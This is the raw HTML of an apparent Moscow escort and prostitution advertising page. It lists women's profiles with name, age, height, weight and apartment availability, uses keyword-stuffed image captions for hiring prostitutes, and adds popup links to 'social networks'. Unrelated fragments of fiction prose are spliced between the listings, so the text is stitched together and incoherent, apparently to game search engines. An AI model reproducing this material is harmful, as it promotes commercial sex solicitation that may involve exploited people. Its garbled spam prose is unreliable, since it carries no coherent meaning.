<li data-position="5" data-poid="in-283" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/seks-igrushki/ajzhan.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Айжан" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/7-1-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/06/7-1-150x150.jpg" alt="Айжан" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/seks-igrushki/ajzhan.html" class="zem_rp_title">Айжан</a></li>
<li data-position="6" data-poid="in-229" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/tajskij-massazh/sabina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Сабина" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/5-2-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/09/5-2-150x150.jpg" alt="Сабина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/tajskij-massazh/sabina.html" class="zem_rp_title">Сабина</a></li>
<li data-position="7" data-poid="in-2223" data-post-type="none"><a href="https://putani-moscow.top/znakomstva/zhanna.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Жанна" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2023/12/6-4-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2023/12/6-4-150x150.jpg" alt="Жанна" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/znakomstva/zhanna.html" class="zem_rp_title">Жанна</a></li>
<li data-position="8" data-poid="in-262" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/patriciya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Патриция" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/4-5-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/4-5-150x150.jpg" alt="Патриция" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/patriciya.html" class="zem_rp_title">Патриция</a></li>
<li data-position="9" data-poid="in-294" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/avgusta.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Августа" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/5-6-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/06/5-6-150x150.jpg" alt="Августа" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/avgusta.html" class="zem_rp_title">Августа</a></li>
<li data-position="10" data-poid="in-275" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/klassicheskij-massazh/berta.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Берта" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/3-6-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/06/3-6-150x150.jpg" alt="Берта" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/klassicheskij-massazh/berta.html" class="zem_rp_title">Берта</a></li>
<li data-position="11" data-poid="in-306" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/iraida.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Ираида" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/2-13-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/2-13-150x150.jpg" alt="Ираида" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/iraida.html" class="zem_rp_title">Ираида</a></li>
</ul>
</div>
</div>
</div>
<p> <center><img decoding="async" src="[data-uri]" alt="элитные проститутки в московской области"  data-src="/foto/102/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="441" /><noscript><img decoding="async" src="/foto/102/1.jpg" alt="элитные проститутки в московской области" class="" data-eio="l" /></noscript></center>   <center><img decoding="async" src="[data-uri]" alt="интим услуги бесплатно бутырский"  data-src="/foto/70/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/70/3.jpg" alt="интим услуги бесплатно бутырский" class="" data-eio="l" /></noscript></center> </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Лариса</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>36</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>157 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>51 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/dominaciya/larisa.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="путаны москва"  data-src="/foto/144/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/144/3.jpg" alt="путаны москва" class="" data-eio="l" /></noscript></center> </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Сабина</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>31</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>158 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>50 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/tajskij-massazh/sabina.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="индивидуалки в москве сити"  data-src="/foto/108/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/108/2.jpg" alt="индивидуалки в москве сити" class="" data-eio="l" /></noscript></center> </p>
<p>Повеселев, он вернулся к своему зоологическому экспрессанализу. По пути нам не попалось ничего из ряда вон выходящего. Затем, медленно пройдя по избе, аккуратно загасил почти сгоревшие старательно натыканные всюду свечи и устало повалился на кровать.   <center><img decoding="async" src="[data-uri]" alt="снять проститутку на час кропоткинская"  data-src="/foto/7/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/7/3.jpg" alt="снять проститутку на час кропоткинская" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Чувственная и нежная леди, раскрывающая свою внутреннюю красоту и эмоции.!!!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Августа</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>27</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>176 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>50 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/avgusta.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="номера проституток в московской области"  data-src="/foto/56/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="449" /><noscript><img decoding="async" src="/foto/56/2.jpg" alt="номера проституток в московской области" class="" data-eio="l" /></noscript></center>   <center><img decoding="async" src="[data-uri]" alt="снять недорогую путану москва"  data-src="/foto/94/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="430" /><noscript><img decoding="async" src="/foto/94/1.jpg" alt="снять недорогую путану москва" class="" data-eio="l" /></noscript></center></p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Рузанна</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>36</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>156 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>45 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/dominaciya/ruzanna.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="красивые проститутки бутово"  data-src="/foto/21/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="480" /><noscript><img decoding="async" src="/foto/21/1.jpg" alt="красивые проститутки бутово" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Элегантность и безупречный вкус в одежде, делающие меня неповторимой.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Берта</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>25</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>171 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>56 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/klassicheskij-massazh/berta.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="индивидуалки в москве сити"  data-src="/foto/140/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="169" /><noscript><img decoding="async" src="/foto/140/1.jpg" alt="индивидуалки в москве сити" class="" data-eio="l" /></noscript></center> </p>
<p>Конечно, откуда бы ей знать. Там можно работать спокойнее. То письмо, которое подбросили мне на стол. Тогда я смогу спокойно подыскать для нашей роты понастоящему талантливых людей. К слову барда прислушаются даже синяки.   <center><img decoding="async" src="[data-uri]" alt="шлюхи онлайн ленинский проспект"  data-src="/foto/173/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/173/3.jpg" alt="шлюхи онлайн ленинский проспект" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Чувственная и готова погрузиться в романтику.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Тамара</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>35</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>168 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>57 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/tamara.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>Ройс остановился посреди коридора, посмотрел на стражников. Господином посланником занимаюсь я лично. В ночь с 1 на 2 декабря 1952 г. Ясно, что наша попытка тем более опасна, что она взращена мечтой о самореализации.</p>
      </div></div>
            
  </div>
</article>

            
              
            </main>
          </div>

      <aside id="secondary" class="widget-area sidebar-area">
  <div class="widget block-3 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div class="widget block-9 widget_block">Сайт предназначен только для знакомств!</div><div class="widget block-6 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div class="widget block-11 widget_block">Вы хотите найти свою вторую половинку, но не знаете, где начать поиск? Знакомства в Московской области предлагают вам возможность познакомиться с интересными людьми, живущими поблизости. Не важно, ищете ли вы серьезные отношения, дружбу, или просто хотите приятно провести время в компании собеседника - здесь вы обязательно найдете то, что ищете.</div></aside>

    </div>
  </div>
</div>

<footer id="colophon" class="site-footer">
    


    
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85718845, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85718845" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->   
    
    
    <div class="site-info site-info-center">
      <div class="site-info-inner">
                <div class="footer-text">
          Московская область - место с богатой историей, красивой природой, и разнообразными возможностями для активного отдыха. Это идеальное место для романтических свиданий или прогулок вдвоем. Здесь можно найти множество уютных кафе, ресторанов, парков, и других мест, которые подходят для знакомства.        </div>
        







        <div class="footer-copyright">
          <a href="https://yandex.ru"></a><span class="sep"> </span>        </div>
      </div>
      <div class="site-info-inner">
        
              </div>
    </div>
</footer>


</div>
</div>
</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/doo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
      <a href="#top" class="vs-scroll-to-top">
        <i class="vs-icon vs-icon-chevron-up"></i>
      </a>
      <script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://putani-moscow.top/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://putani-moscow.top/wp-content/themes/doo/assets/js/ofi.min.js?ver=3.2.4" id="object-fit-images-js"></script>
<script src="https://putani-moscow.top/wp-content/themes/doo/assets/js/theme.js?ver=1.0.52" id="vs-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://putani-moscow.top/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://putani-moscow.top/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Dynamic page generated in 0.725 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 02:32:57 -->

<!-- Compression = gzip -->